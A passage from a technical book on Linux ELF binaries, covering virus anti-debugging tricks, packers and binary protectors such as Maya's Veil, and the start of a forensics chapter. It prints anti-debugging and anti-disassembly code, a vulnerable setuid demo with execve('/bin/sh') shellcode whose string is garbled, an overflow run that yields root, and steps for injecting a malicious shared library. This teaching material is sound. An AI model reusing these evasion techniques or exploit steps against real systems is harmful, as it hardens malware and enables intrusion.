In the next chapter, Breaking ELF Software Protection, we will discuss the ins and outs of software encryption and packing with ELF executables. Viruses and malware are very commonly encrypted or packed with some type of protection mechanism, which can also include anti-debugging techniques to make analyzing the binary very difficult. Without giving a complete exegesis on the subject, here are some common anti-debugging measures taken by ELF binary protectors that are commonly used to wrap around malware.
This technique takes advantage of the fact that a program can only be traced by one process at a time. Almost all debuggers use ptrace, including GDB. The idea is that a program can trace itself so that no other debugger can attach.
void anti_debug_check(void)
{
if (ptrace(PTRACE_TRACEME, 0, 0, 0) < 0) {
printf("A debugger is attached, but not for long!\n");
kill(getpid());
exit(0);
}
}The function in Illustration 4.9 will kill the program (itself) if one is attached with a debugger; it will know because it will fail to trace itself. Otherwise, it will succeed in tracing itself, and no other tracers will be allowed, preventing debuggers.
While debugging, we often set breakpoints, and when a breakpoint is hit, it generates a SIGTRAP signal, which is caught by our debugger's signal handler; the program halts and we can inspect it. With this technique, the program sets up a signal handler to catch SIGTRAP signals and then deliberately issues a breakpoint instruction. When the program's SIGTRAP handler catches it, it will increment a global variable from 0 to 1.
The program can then check to see whether the global variable is set to 1, if it is, that means that our program caught the breakpoint and there is no debugger present; otherwise, if it is 0, it must have been caught by a debugger. At this point, the program can choose to kill itself or exit in order to prevent debugging:
static int caught = 0;
int sighandle(int sig)
{
caught++;
}
int detect_debugger(void)
{
__asm__ volatile("int3");
if (!caught) {
printf("There is a debugger attached!\n");
return 1;
}
}This dynamic file exists for every process and includes a lot of information, including whether or not the process is currently being traced.
An example of the layout of /proc/self/status, which can be parsed to detect tracers/debuggers, is as follows:
ryan@elfmaster:~$ head /proc/self/status Name: head State: R (running) Tgid: 19813 Ngid: 0 Pid: 19813 PPid: 17364 TracerPid: 0 Uid: 1000 1000 1000 1000 Gid: 31337 31337 31337 31337 FDSize: 256
As highlighted in the preceding output, tracerPid: 0 means that the process is not being traced. All that a program must do to see whether it is being traced is to open /proc/self/status and check whether or not the value is 0. If not, then it knows it is being traced and it can kill itself or exit.
Code obfuscation (also known as code transformation) is a technique where assembly-level code is modified to include opaque branch instructions or misaligned instructions that throw off the disassembler's ability to read the bytecode correctly. Consider the following example:
jmp antidebug + 1 antidebug: .short 0xe9 ;first byte of a jmp instruction mov $0x31337, %eax
When the preceding code is compiled and viewed with the objdump disassembler, it looks like this:
4: eb 01 jmp 7 <antidebug+0x1> <antidebug:> 6: e9 00 b8 37 13 jmpq 1337b80b b: 03 00 add (%rax),%eax
The code is actually doing a mov $0x31337, %eax operation, and functionally, it performs that correctly, but because there was a single 0xe9 before that, the disassembler perceived it as a jmp instruction (since 0xe9 is the prefix for a jmp).
So, code transformation doesn't change the way the code functions, only how it looks. A smart disassembler such as IDA wouldn't be fooled by the preceding code snippet, because it uses control flow analysis when generating the disassembly.
This is a technique that I conceived in 2008 and have not seen used widely, but I would be surprised if it hasn't been used somewhere. The idea behind this uses the knowledge we have gained about the ELF string tables for symbol names and section headers. Tools such as objdump and gdb (often used in reverse engineering) rely on the string table to learn the names of functions and sections within an ELF file. This technique scrambles the order of the name of each symbol and section. The result is that section headers will be all mixed up (or appear to be) and so will the names of functions and symbols.
This technique can be very misleading to a reverse engineer; for instance, they might think they are looking at a function called check_serial_number(), when really they are looking at safe_strcpy(). I have implemented this in a tool called elfscure, available at http://www.bitlackeys.org/projects/elfscure.c.
Detecting viruses can be very complicated, let alone disinfecting them. Our modern day AV software is actually quite a joke and is very ineffective. Standard AV software uses scan strings, which are signatures, to detect a virus. In other words, if a known virus always had the string h4h4.infect.1+ at a given offset within the binary, then the AV software would see that it is present in its database and flag it as infected. This is very ineffective in the long run, especially since viruses are constantly mutating into new strains.
Some AV products are known to use emulation for dynamic analysis that can feed the heuristics analyzer with information about an executable's conduct during runtime. Dynamic analysis can be powerful, but it is known to be slow. Some breakthroughs in dynamic malware unpacking and classification have been made by Silvio Cesare, but I am not certain whether this technology is being used in the mainstream.
Currently, there exists a very limited amount of software for detecting and disinfecting ELF binary infections. This is probably because a more mainstream market doesn't exist and because a lot of these attacks are somehow still so underground. There is no doubt, though, that hackers are using these techniques to hide backdoors and maintain a stealthy residence on compromised systems. Currently, I am working on a project called Arcana, which can detect and disinfect many types of ELF binary infections, including executables, shared libraries, and kernel drivers, and it is also capable of using ECFS snapshots (described in Chapter 8, ECFS – Extended Core File Snapshot Technology) which greatly improves process-memory forensics. In the meantime, you can read about or download one of the following projects, which are prototypes I designed years ago:
Most viruses in a Unix environment are implanted after a system compromise and used to maintain residency on the system by logging useful information (such as usernames/passwords) or by hooking daemons with backdoors. The software that I have designed in this area is most likely to be used as host intrusion detection software or for automated forensics analysis of binaries and process memory. Keep following the http://bitlackeys.org/ site to see any updates pertaining to the release of Arcana, my latest ELF binary analysis software, which is going to be the first real production software that is equipped for complete analysis and disinfection of ELF binary infections.
I have decided not to write an entire section in this chapter on heuristics and the detection of viruses, because we will be discussing most of these techniques in Chapter 6, ELF Binary Forensics in Linux, where will examine the methods and heuristics used in detecting binary infections.
In this chapter, we covered the "need-to-know" information about virus engineering for ELF binaries. This knowledge is not common, and therefore this chapter hopefully serves as a unique introduction to this arcane art of viruses in the underground world of computer science. At this point, you should understand the most common techniques for virus infection, anti-debugging, and the challenges that are associated with both creating and analysing viruses for ELF. This knowledge comes to great use in the event of reverse engineering a virus or performing malware analysis. It is worth noting that many great papers can be found on http://vxheaven.org to help further your insights into Unix virus technology.
In this chapter, we are going to explore the basic techniques and motivations for obfuscation of Linux programs. Techniques that obfuscate or encrypt binaries or make them difficult to tamper with are called software protection schemes. By "software protection," we mean binary protection or binary hardening techniques. Binary hardening is not exclusive to Linux; in fact, there are many more products for the Windows OS in this technology genre, and there are definitely more examples to choose from for discussion.
What many people fail to realize is that Linux has a market for this too, although it largely exists for anti-tamper products used by the government. There are also a number of ELF binary protectors that were released over the last decade in the hacker community, several of which paved the way for many of the technologies used today.
An entire book could be dedicated to the art of software protection, and as the author of some of the more recent binary protection technologies for ELF, I could easily get carried away with this chapter. Instead, I will stick to explaining the fundamentals and some interesting techniques that are used, followed by some insights into my own binary protector—Maya's Veil. The tricky engineering and skills that go into binary protection make it a challenging topic to articulate, but I will do my best here.
A packer is a type of software that is commonly used by malware authors and hackers to compress or encrypt an executable in order to obfuscate its code and data. One very common packer is named UPX (http://upx.sourceforge.net) and is available as a package on most Linux distributions. The original purpose of this type of packer was to compress an executable and make it smaller.
Since the code is compressed, it must have a way to decompress itself before executing in memory—this is where things get interesting, and we will discuss how this works in the Stub mechanics and the userland exec section. At any rate, malware authors have realized that compressing their malware-infected files would evade AV detection due to obfuscation. This led malware/antivirus researchers to develop automated unpackers, which are now used in most, if not all, modern AV products.
Nowadays, the term "packed binary" refers not only to compressed binaries but also to encrypted binaries or binaries that are shielded with an obfuscation layer of any kind. Since the early 2000s, there have been several remarkable ELF binary protectors that have shaped the future of binary protection in Linux. We will explore each one of these and use them to model the different techniques used to protect ELF binaries. Beforehand, however, let's look at how stubs work to load and execute a compressed or encrypted binary.
First, it is necessary to understand that a software protector is actually made up of two programs:
The protector program can vary greatly depending on the types of protection that are being applied to the target binary. Whatever type of protection is being applied to the target binary must be understood by the runtime code. The runtime code (or stub) must know how to decrypt or deobfuscate the binary that it is merged with. In most cases of software protection, there is a relatively simple runtime engine merged with the protected binary; its sole purpose is to decrypt the binary and pass control to the decrypted binary in memory.
This type of runtime engine is not so much an engine—really—and we call it a stub. The stub is generally compiled without any libc linkings (for example, gcc -nostdlib), or is statically compiled. This type of stub, although simpler than a true runtime engine, is actually still quite complicated because it must be able to exec() a program from memory—this is where userland exec comes into play. We can thank the grugq for his contributions here.
The SYS_execve system call, which is generally used by the glibc wrappers (for example, execve, execv, execle, and execl) will load and run an executable file. In the case of a software protector, the executable is encrypted and must be decrypted prior to being executed. Only an unseasoned hacker would program their stub to decrypt the executable and then write it to disk in a decrypted form before they execute it with SYS_exec, although the original UPX packer did work this way.
The skilled way of accomplishing this is by decrypting the executable in place (in memory), and then loading and executing it from the memory—not a file. This can be done from the userland code, and therefore we call this technique userland exec. Many software protectors implement a stub that does this. One of the challenges in implementing a stub userland exec is that it must load the segments into their designated address range, which would typically be the same addresses that are designated for the stub executable itself.
This is only a problem for ET_EXEC-type executables (since they are not position independent), and it is generally overcome by using a custom linker script that tells the stub executable segments to load at an address other than the default. An example of such a linker script is shown in the section on linker scripts in Chapter 1, The Linux Environment and Its Tools.
Illustration 5.1: A model of a binary protector stub
Illustration 5.1 shows visually how the encrypted executable is embedded within the data segment of the stub executable, wrapped within it, which is why stubs are also referred to as wrappers.
We will show in Identifying protected binarires section in Chapter 6, ELF Binary Forensics in Linux how peeling a wrapper off can actually be a trivial task in many cases, and how it may also be an automated task with the use of software or scripts.
A typical stub performs the following tasks:
A stub of this nature is essentially just a userland exec implementation that loads and executes the program embedded within its own program body, instead of an executable that is a separate file.
The original userland exec research and algorithm can be found in the grugq's paper titled The Design and Implementation of Userland Exec at https://grugq.github.io/docs/ul_exec.txt.
Let's take a look at an executable before and after it is protected by a simple protector that I wrote. Using readelf to view the program headers, we can see that the binary has all the segments that we would expect to see in a dynamically linked Linux executable:
$ readelf -l test
Elf file type is EXEC (Executable file)
Entry point 0x400520
There are 9 program headers, starting at offset 64
Program Headers:
Type Offset VirtAddr PhysAddr
FileSiz MemSiz Flags Align
PHDR 0x0000000000000040 0x0000000000400040 0x0000000000400040
0x00000000000001f8 0x00000000000001f8 R E 8
INTERP 0x0000000000000238 0x0000000000400238 0x0000000000400238
0x000000000000001c 0x000000000000001c R 1
[Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
LOAD 0x0000000000000000 0x0000000000400000 0x0000000000400000
0x00000000000008e4 0x00000000000008e4 R E 200000
LOAD 0x0000000000000e10 0x0000000000600e10 0x0000000000600e10
0x0000000000000248 0x0000000000000250 RW 200000
DYNAMIC 0x0000000000000e28 0x0000000000600e28 0x0000000000600e28
0x00000000000001d0 0x00000000000001d0 RW 8
NOTE 0x0000000000000254 0x0000000000400254 0x0000000000400254
0x0000000000000044 0x0000000000000044 R 4
GNU_EH_FRAME 0x0000000000000744 0x0000000000400744 0x0000000000400744
0x000000000000004c 0x000000000000004c R 4
GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 RW 10
GNU_RELRO 0x0000000000000e10 0x0000000000600e10 0x0000000000600e10
0x00000000000001f0 0x00000000000001f0 R 1Now, let's run our protector program on the binary and view the program headers afterwards:
$ ./elfpack test
$ readelf -l test
Elf file type is EXEC (Executable file)
Entry point 0xa01136
There are 5 program headers, starting at offset 64
Program Headers:
Type Offset VirtAddr PhysAddr
FileSiz MemSiz Flags Align
LOAD 0x0000000000000000 0x0000000000a00000 0x0000000000a00000
0x0000000000002470 0x0000000000002470 R E 1000
LOAD 0x0000000000003000 0x0000000000c03000 0x0000000000c03000
0x000000000003a23f 0x000000000003b4df RW 1000There are many differences that you will note. The entry point is 0xa01136, and there are only two loadable segments, which are the text and data segments. Both of these are at completely different load addresses than before.
This is of course because the load addresses of the stub cannot conflict with the load address of the encrypted executable contained within it, which must be loaded and memory-mapped to. The original executable has a text segment address of 0x400000. The stub is responsible for decrypting the executable embedded within and then mapping it to the load addresses specified in the PT_LOAD program headers.
If the addresses conflict with the stub's load addresses, then it will not work. This means that the stub program has to be compiled using a custom linker script. The way this is commonly done is by modifying the existing linker script that is used by ld. For the protector used in this example, I modified a line in the linker script:
PROVIDE (__executable_start = SEGMENT_START("text-segment", 0x400000)); . = SEGMENT_START("text-segment", 0x400000) + SIZEOF_HEADERS;PROVIDE (__executable_start = SEGMENT_START("text-segment", 0xa00000)); . = SEGMENT_START("text-segment", 0xa00000) + SIZEOF_HEADERS;Another thing that you can notice from the program headers in the protected executable is that there is no PT_INTERP segment or PT_DYNAMIC segment. This would appear to the untrained eye as a statically linked executable, since it does not appear to use dynamic linking. This is because you are not viewing the program headers of the original executable.
Remember that the original executable is encrypted and embedded within the stub executable, so you are really viewing the program headers from the stub and not from the executable that it is protecting. In many cases, the stub itself is compiled and linked with very minimal options and does not require dynamic linking itself. One of the primary characteristics of a good userland exec implementation is the ability to load the dynamic linker into memory.
As I mentioned, the stub is a userland exec, and it will map the dynamic linker to the memory after it decrypts and maps the embedded executable to the memory. The dynamic linker will then handle symbol resolution and runtime relocations before it passes control to the now-decrypted program.
In addition to decrypting and loading the embedded executable into memory, which is the userland exec component, the stub may also perform other tasks. It is common for the stub to start anti-debugging and anti-emulation routines that are meant to further protect the binary from being debugged or emulated in order to raise the bar even further so that reverse engineering is even more difficult.
In Chapter 4, ELF Virus Technology – Linux/Unix Viruses, we discussed some anti-debugging techniques used to prevent debugging based on ptrace. This prevents most debuggers, including GDB, from trivially tracing the binary. Later in this chapter, we will summarize the most common anti-debugging techniques used in binary protection for Linux.
Over the years, there have been a few noteworthy binary protectors that were released both publicly and from the underground scene. I will discuss some of the protectors for Linux and give a synopsis of the various features.
DacryFile is the earliest binary protector that I am aware of for Linux (https://github.com/packz/binary-encryption/tree/master/binary-encryption/dacryfile). This protector is simple but nonetheless clever and works very similarly to ELF parasite infection from a virus. In many protectors, the stub wraps around the encrypted binary, but in the case of DacryFile, the stub is just a simple decryption routine that is injected into the binary that is to be protected.
DacryFile encrypts a binary from the beginning of the .text section to the end of the text segment using RC4 encryption. The decryption stub is a simple program written in asm and C, and it does not have the userland exec functionality; it simply decrypts the encrypted body of code. This stub is inserted at the end of the data segment, which is very reminiscent of how a virus inserts a parasite. The entry point of the executable is modified to point to the stub, and upon execution of the binary, the stub decrypts the text segment of the program. Then it passes the control to the original entry point.
Burneye is said by many to have been the first example of decent binary encryption in Linux. By today's standards, it would be considered weak, but it nevertheless brought some innovative features to the table. This includes three layers of encryption, the third of which is a password-protected layer.
The password is converted into a type of hash-sum and then used to decrypt the outermost layer. This means that unless the binary is given the correct password, it will never decrypt. Another layer, called a fingerprint layer, can be used instead of the password layer. This feature creates a key out of an algorithm that fingerprints the system that the binary was protected on, and prevents the binary from being decrypted on any other system but the one it was protected on.
There was also a self-destruct feature; it deletes the binary after it is run once. One of the primary things that separated Burneye from other protectors was that it was the first to use the userland exec technique to wrap binaries. Technically, this was first done by John Resier for the UPX packer, but UPX is considered more of a binary compressor than a protector. John allegedly passed on the knowledge of userland exec to Scut, as mentioned in the Phrack 58 article written by Scut and Grugq on ELF binary protection at http://phrack.org/issues/58/5.html. This article documents the inner workings of Burneye and is highly recommended for reading.
A tool named objobf, which stands for
object obfuscator, was also designed by Scut. This tool obfuscates an ELF32 ET_REL (object file) so that the code is very difficult to disassemble but is functionally equivalent. With the use of techniques such as opaque branches and misaligned assembly, this can be quite effective in deterring static analysis.
Shiva was probably the best publicly available example of Linux binary protection. The source code was never released—only the protector was—but several presentations were delivered at various conferences, such as Blackhat USA, by the authors. These revealed many of its techniques.
Shiva works for 32-bit ELF executables and provides a complete runtime engine (not just a decryption stub) that assists decryption and anti-debugging features throughout the duration of the process that it is protecting. Shiva provides three layers of encryption, where the innermost layer never fully decrypts the entire executable. It decrypts 1,024-byte blocks at a time and then re-encrypts.
For a sufficiently large program, no more than 1/3rd of the program will be decrypted at any given time. Another powerful feature is the inherent anti-debugging—the Shiva protector uses a technique wherein the runtime engine spawns a thread using clone(), which then traces the parent, while the parent conversely traces the thread. This makes using dynamic analysis based on ptrace impossible, since a single process (or thread) may not have more than a single tracer. Also, since both processes are being traced by each other, no other debugger can attach.
A renowned reverse engineer named Chris Eagle successfully unpacked a Shiva-protected binary using an x86 emulator plugin for IDA and gave a presentation on this feat at Blackhat. This reverse engineering of Shiva was said to have been accomplished within a 3-week period.
https://www.blackhat.com/presentations/bh-usa-03/bh-us-03-mehta/bh-us-03-mehta.pdf
http://www.blackhat.com/presentations/bh-federal-03/bh-federal-03-eagle/bh-fed-03-eagle.pdf
Maya's Veil was designed by me in 2014 and is for ELF64 binaries. To this day, the protector is in a prototype stage and has not been released publicly, but there are some forked versions that have transpired into variations of the Maya project. One of them is https://github.com/elfmaster/, which is a version of Maya that incorporates only anti-exploitation technologies, such as control flow integrity. As the originator and designer of the Maya protector, I am at liberty to elaborate on some of the details of its inner workings, primarily for reasons of sparking interest and creativity in readers who are interested in this type of thing. In addition to being the author of this book, I am also quite approachable as a person, so feel free to contact me if you have more questions about Maya's Veil.
Firstly, this protector was designed as a userland-only solution (which means no assistance from clever kernel modules) while still being able to protect a binary with sufficient anti-tamper qualities and—even more impressively—additional anti-exploitation features. Many of the capabilities that Maya possesses have so far been seen only with compiler plugins, whereas Maya operates directly on the already compiled executable binary.
Maya is extremely complicated, and documenting all of its inner workings would be a complete exegesis on the subject of binary protection, but I will summarize some of its most important qualities. Maya can be used to create a layer 1, layer 2, or layer 3 protected binary. At the first layer, it uses an intelligent runtime engine; this engine is compiled as an object file named runtime.o.
This file is injected using a reverse text-padding extension (Refer to Chapter 4, ELF Virus Technology – Linux/Unix Viruses), combined with relocatable code injection relinking techniques. Essentially, the object file for the runtime engine is linked to the executable that it is protecting. This object file is very important as it contains the code for anti-debugging, anti-exploitation, custom malloc with an encrypted heap, metadata about the binary that it is protecting, and so on. This object file was written in about 90% C and 10% x86 assembly.
Maya has multiple layers of protection and encryption. Each additional layer enhances the level of security by adding more work for an attacker to peel off. The outermost layers are the most useful for preventing static analysis, whereas the innermost layer (layer 1) only decrypts the functions within the present call stack and re-encrypts them when done. The following is a more detailed explanation of each layer.
A layer 1 protected binary consists of every single function of the binary individually encrypted. Every function decrypts and re-encrypts on the fly, as they are called and returned. This works because runtime.o contains an intelligent and autonomous self-debugging capability that allows it to closely monitor the execution of a process and determine when it is being attacked or analyzed.
The runtime engine itself has been obfuscated using code obfuscation techniques, such as those found on Scut's object obfuscator tool. The key storage and metadata for the decrypting and re-encrypting functions are stored in a custom malloc() implementation that uses an encrypted heap spawned by the runtime engine. This makes locating the keys difficult. Layer 1 protection is the first and most complex level of protection due to the fact that it instruments the binary with an intelligent and autonomous self-tracing capability for dynamic decryption, anti-debugging, and anti-exploitation abilities.
An over-simplified diagram showing how a layer 1 protected binary is laid out next to the original binary
A layer 2 protected binary is the same as a level 1 protected binary, except that not only the functions but also every other section in the binary is encrypted to prevent static analysis. These sections are decrypted at runtime, leaving certain data exposed if someone is able to dump the process, which would have to be done through a memory driver because prctl() is used to protect the process from normal userland dumps through /proc/$pid/mem (and also stops the process from dumping any core files).
Maya's Veil has many other features that make it difficult to reverse-engineer. One such feature is called nanomites. This is where certain instructions in the original binary are completely removed and replaced with junk instructions or breakpoints.
When Maya's runtime engine sees one of these junk instructions or breakpoints, it checks its nanomite records to see what the original instruction was that existed there. The records are stored in the encrypted heap segment of the runtime engine, so accessing this information is non-trivial for a reverse engineer. Once Maya knows what the original instruction did, it emulates the instruction using the ptrace system call.
The anti-exploitation features of Maya are what make it unique compared to other protectors. Whereas most protectors aim only to make reverse engineering difficult, Maya is able to strengthen a binary so that many of its inherent vulnerabilities (such as a buffer overflow) cannot be exploited. Specifically, Maya prevents ROP (short for Return-Oriented Programming) by instrumenting the binary with special control flow integrity technology that is embedded in the runtime engine.
Every function in a protected binary is instrumented with a breakpoint (int3) at the entry point and at every return instruction. The int3 breakpoint delivers a SIGTRAP that triggers the runtime engine; the runtime engine then does one of several things:
int3 breakpoint)int3 breakpoint)int3 breakpoint is a nanomite; if so, it will emulateThe third bullet is the anti-ROP feature. The runtime engine checks a hash map that contains valid return addresses for various points within the program. If the return address is invalid, then Maya will bail out and the exploitation attempt will fail.
The following is an example of a vulnerable piece of software code that was specially crafted to test and show off Maya's anti-ROP feature:
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/mman.h>
/*
* This shellcode does execve("/bin/sh", …)
/
char shellcode[] = "\xeb\x1d\x5b\x31\xc0\x67\x89\x43\x07\x67\x89\x5b\x08\x67\x89\x43\"
"x0c\x31\xc0\xb0\x0b\x67\x8d\x4b\x08\x67\x8d\x53\x0c\xcd\x80\xe8"
"\xde\xff"\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e\x41\x41\x41\x41"
"\x42\x42";
/*
* This function is vulnerable to a buffer overflow. Our goal is to
* overwrite the return address with 0x41414141 which is the addresses
* that we mmap() and store our shellcode in.
*/
int vuln(char *s)
{
char buf[32];
int i;
for (i = 0; i < strlen(s); i++) {
buf[i] = *s;
s++;
}
}
int main(int argc, char **argv)
{
if (argc < 2)
{
printf("Please supply a string\n");
exit(0);
}
int i;
char *mem = mmap((void *)(0x41414141 & ~4095),
4096,
PROT_READ|PROT_WRITE|PROT_EXEC,
MAP_PRIVATE|MAP_ANONYMOUS|MAP_FIXED,
-1,
0);
memcpy((char *)(mem + 0x141), (void *)&shellcode, 46);
vuln(argv[1]);
exit(0);
}Let's take a look at how we can exploit vuln.c:
$ gcc -fno-stack-protector vuln.c -o vuln $ sudo chmod u+s vuln $ ./vuln AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA # whoami root #
Now let's protect vuln using the -c option of Maya, which means control flow integrity. Then we will try to exploit the protected binary:
$ ./maya -l2 -cse vuln [MODE] Layer 2: Anti-debugging/anti-code-injection, runtime function level protection, and outter layer of encryption on code/data [MODE] CFLOW ROP protection, and anti-exploitation [+] Extracting information for RO Relocations [+] Generating control flow data [+] Function level decryption layer knowledge information: [+] Applying function level code encryption:simple stream cipher S [+] Applying host executable/data sections: SALSA20 streamcipher (2nd layer protection) [+] Maya's Mind-- injection address: 0x3c9000 [+] Encrypting knowledge: 111892 bytes [+] Extracting information for RO Relocations [+] Successfully protected binary, output file is named vuln.maya $ ./vuln.maya AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA [MAYA CONTROL FLOW] Detected an illegal return to 0x41414141, possible exploitation attempt! Segmentation fault $
This demonstrates that Maya has detected an invalid return address, 0x41414141, before the return instruction actually succeeds. Maya's runtime engine interferes by crashing the program safely (without exploitation).
Another anti-exploitation feature that Maya enforces is relro (read-only relocations). Most modern Linux systems have this feature enabled, but if it is not enabled, Maya will enforce it on its own by creating a read-only page with mprotect() that encompasses the.jcr, .dynamic, .got, .ctors (.init_array), and .dtors (.fini_array) sections. Other anti-exploitation features (such as function pointer integrity) are being planned for the future and have not yet made it into the code base.
For those who are interested in reverse-engineering some simple programs that were protected with Maya's Veil, feel free to download a couple of samples that are available at http://www.bitlackeys.org/maya_crackmes.tgz. This link contains three files: crackme.elf_hardest, crackme.elf_medium, and test.maya.
Since binary protectors generally encrypt or obfuscate the physical body of a program, static analysis can be extremely difficult and, left to its own devises, will prove to be futile in many cases. Most reverse engineers who are attempting to unpack or break a protected binary will agree that a combination of dynamic analysis and static analysis must be used to gain access to the decrypted body of a binary.
A protected binary has to decrypt itself, or at least the portions of itself that are executing at runtime. Without any anti-debugging techniques, a reverse engineer can simply attach to the process of the protected program and set a breakpoint on the last instruction of the stub (assuming that the stub decrypts the entire executable).
Once the breakpoint is hit, the attacker can look at the code segment for where the protected binary lives and find its decrypted body. This would be extremely simple, and therefore it is very important for good binary protection to use as many techniques as possible to make debugging and dynamic analysis difficult for the reverse engineer. A protector like Maya goes to great lengths to protect the binary from both static and dynamic analysis.
Dynamic analysis is not limited to the ptrace syscall, although most debuggers are limited to it for the purpose of accessing and manipulating a process. Therefore, a binary protector should not be limited to protecting only against ptrace; ideally it will also be resistant to other forms of dynamic analysis, such as emulation and dynamic instrumentation (for example, Pin and
DynamoRIO). We covered many anti-debugging techniques against ptrace analysis in previous chapters, but what about resistance to emulation?
Often, emulators are used to perform dynamic analysis and reverse engineering tasks on executables. One very good reason for this is that they allow the reverse engineer to easily instrument the control of the execution, and they also bypass a lot of typical anti-debugging techniques. There are many emulators being used out there—QEMU, BOCHS, and Chris Eagles' IDA X86 emulator plugin, to name some. So, countless anti-emulation techniques exist, but some of them are specific to each emulator's particular implementation.
This topic could expand into some very in-depth discussions and move in many directions, but I will keep it limited to my own experience. In my own experimentation with emulation and anti-emulation in the Maya protector, I have learned some generic techniques that should work against at least some emulators. The goal of our binary protector's anti-emulation is to be able to detect when it is being run in an emulator, and if this is true, it should halt the execution and exit.
This technique can be especially useful in application-level emulators that are somewhat OS agnostic and are unlikely to have implemented more than the basic system calls (read, write, open, mmap, and so on). If an emulator does not support a system call and also does not delegate the unsupported syscall to the kernel, it is very likely that it will posit an erroneous return value.
So, the binary protector could invoke a handful of less common syscalls and check whether the return value matches the expected value. A very similar technique would be to invoke certain interrupt handlers to see whether they behave correctly. In either case, we are looking for OS features that were not properly implemented by the emulator.
The chances of an emulator perfectly emulating CPU architectures are next to none. Therefore, it is common to look for certain inconsistencies between how the emulator behaves and how the CPU should behave. One such technique is to attempt writing to privileged instructions, such as debug registers (for example, db0 to db7) or control registers (for example, cr0 to cr4). The emulation detection code may have a stub of ASM code that attempts to write to cr0 and see whether it succeeds.
A binary can be obfuscated or encrypted in many creative ways. Most binary protectors simply protect the entire binary with one or more layers of protection. At runtime, the binary is decrypted and can be dumped from the memory to acquire a copy of the unpacked binary. In more advanced protectors, such as Maya, every single function is encrypted individually, and allows only a single function to be decrypted at any given time.
Once a binary is encrypted, it must, of course, store the encryption keys somewhere. In the case of Maya (discussed earlier), a custom heap implementation that itself uses encryption to store encryption keys was designed. At some point, it would seem that a key has to be exposed (such as the key used to decrypt another key), but special techniques such as white-box cryptography can be used to make these final keys extremely obfuscated. If assistance from the kernel is used in a protector, then it is possible to store the key outside of the binary and process memory completely.
Code obfuscation techniques (such as false disassembly, which was described in Chapter 4, ELF Virus Technology – Linux/Unix Viruses) are also commonly used in binary protection to make static analysis more difficult for code that has been decrypted or is never encrypted. Binary protectors also usually strip the section header table from a binary and remove any unneeded strings and string tables from it, such as those that give symbol names.
A protected binary should aim to protect the program during runtime (the process itself) just as much as—if not more than—the binary at rest on the disk. Runtime attacks can generally be classified into two types:
ptraceThe first variety, ptrace based attacks, also falls under the category of debugging a process. As already discussed, a binary protector wants to make ptrace based debugging very difficult for a reverse engineer. Aside from debugging, however, there are many other attacks that could potentially help break a protected binary, and it is important to know and understand what some of these are in order to give further clarification as to why a binary protector wants to protect a running process from ptrace.
If a protector has gone so far that it is able to detect breakpoint instructions (and therefore make debugging more difficult) but is not able to protect itself from being traced by ptrace, then it is possible that it is still very vulnerable to ptrace based attacks, such as function hijacking and shared library injection. An attacker may not want to simply unpack a protected binary, but may aim to only change the binary's behavior. A good binary protector should try to protect the integrity of its control flow.
Imagine that an attacker is aware that a protected binary is calling the dlopen() function to load a specific shared library, and the attacker wants the process to load a trojaned shared library instead. The following steps could lead to an attacker compromising a protected binary by changing its control flow:
ptrace.dlopen() to point to __libc_dlopen_mode (in libc.so).%rdi register so that it points to this path: /tmp/evil_lib.so.At this point, the attacker has just forced a protected binary to load a malicious shared library and has therefore completely compromised the security of the protected binary.
The Maya protector, as discussed earlier, is armed against such vulnerabilities thanks to a runtime engine that works as an active debugger, preventing any other process from attaching. If a protector can disable ptrace from attaching to the protected process, then that process is at much less risk of this type of runtime attack.
A vulnerability-based attack is a type of attack in which an attacker may be able to exploit an inherent weakness in the protected program, such as a stack-based buffer overflow, and subsequently change the execution flow to something of their choice.
This type of attack is often more difficult to carry out on a protected program, since it yields much less information about itself, and using a debugger to narrow down on the locations used in the memory by the exploit is potentially much more difficult to gain insight into. Nevertheless, this type of attack is very possible, and this is why the Maya protector enforces control flow integrity and read-only relocations to protect specifically against vulnerability exploitation attacks.
I am not aware whether any other protectors out there right now are using similar anti-exploitation techniques, but I can only surmise that they are out there.
Writing only one chapter on binary protection is not nearly comprehensive enough on its own to teach you all about this one subject. The other chapters in this book complement each other, however; when combined together, they will help you get to deeper levels of understanding. There are many good resources on this subject, some of which have already been mentioned.
One resource in particular, written by Andrew Griffith, is highly recommended for reading. This paper was written over a decade ago but describes many of the techniques and practices that are still very pertinent to the binary protectors of today:
http://www.bitlackeys.org/resources/binary_protection_schemes.pdf
This paper was followed by a talk given at a later date, and the slides can be found here:
http://2005.recon.cx/recon2005/papers/Andrew_Griffiths/protecting_binaries.pdf
In this chapter, we revealed the inner workings of basic binary protection schemes for Linux binaries, and discussed the various features of existing binary protectors that have been released for Linux over the last decade.
In the next chapter, we will be exploring things from the opposite angle and begin looking at ELF binary forensics in Linux.
The field of computer forensics is widespread and includes many facets of investigation. One such facet is the analysis of executable code. One of the most insidious places for a hacker to install some type of malicious functionality is within an executable file of some kind. In Linux, this is, of course, the ELF file type. We already explored some of the infection techniques that are being used in Chapter 4, ELF Virus Technology – Linux/Unix Viruses, but have spent very little time discussing the analysis phase. How exactly should an investigator go about exploring a binary for anomalies or code infections? That is what this chapter is all about.
The motives for an attacker infecting an executable varies greatly, and it may be for a virus, a botnet, or a backdoor. There are, of course, many cases where an individual wants to patch or modify a binary to achieve totally different ends such as binary protection, code patching, or other experimentation. Whether malicious or not, the binary modification methods are all the same. The inserted code is what determines whether or not the binary is possessed with malicious intent.
In either case, this chapter will arm the reader with the insight necessary for determining whether or not a binary has been modified, and how exactly it has been modified. In the following pages, we will be examining several different types of infections and will even discuss some of my findings when performing a real-world analysis of the Retaliation Virus for Linux that was engineered by one of the world's most skilled Virus authors named JPanic. This chapter is all about training your eye to be able to spot anomalies within an ELF binary file, and with some practice it becomes quite possible to do so with ease.
